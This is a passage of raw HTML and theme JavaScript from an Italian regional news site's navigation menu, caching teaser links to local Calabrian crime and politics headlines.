                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/appicca-un-incendio-di-sterpaglie-vicino-alla-strada-53enne-deferito-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/carabinieri-giorno-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/appicca-un-incendio-di-sterpaglie-vicino-alla-strada-53enne-deferito-dai-carabinieri/"  rel="bookmark" title="Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai Carabinieri">Appicca un incendio di sterpaglie vicino alla strada: 53enne deferito dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incendio-in-abitazione-fiamme-distruggono-la-cucina-intervento-dei-vigili-del-fuoco/"  rel="bookmark" class="td-image-wrap " title="Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1912bd4c-20f7-4a17-8cf8-5ddf155ad167-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incendio-in-abitazione-fiamme-distruggono-la-cucina-intervento-dei-vigili-del-fuoco/"  rel="bookmark" title="Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del Fuoco">Incendio in abitazione, fiamme distruggono la cucina: intervento dei Vigili del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2616";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" 